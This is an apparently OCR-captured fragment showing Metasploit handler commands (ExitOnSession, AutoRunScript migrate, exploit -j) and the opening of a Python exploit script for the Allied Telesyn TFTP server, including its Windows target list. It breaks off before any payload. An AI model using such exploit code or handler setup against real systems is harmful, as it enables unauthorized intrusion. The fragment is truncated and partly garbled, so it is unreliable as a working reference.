
3. set ExitOnSession false

4. set AutoRunScript post/windows/manage/migrate

5. exploit -j

==atftp.py==
#!/usr/bin/python

# Standalone exploit for Allied Telesyn TFTP Server 1
# Written by daleksec 07/21/2016

# Special thanks to NetSec.ws for the excellent walk 
import sys, socket

if len(sys.argv)<=2:

 sys.exit('''Usage: python attftp_long_filename.py 
 0	Windows NT SP4 English

 1	Windows 2000 SP0 English

 2	Windows 2000 SP1 English

 3	Windows 2000 SP2 English

 4	Windows 2000 SP3 English

 5	Windows 2000 SP4 English

 6	Windows XP SP0/1 English
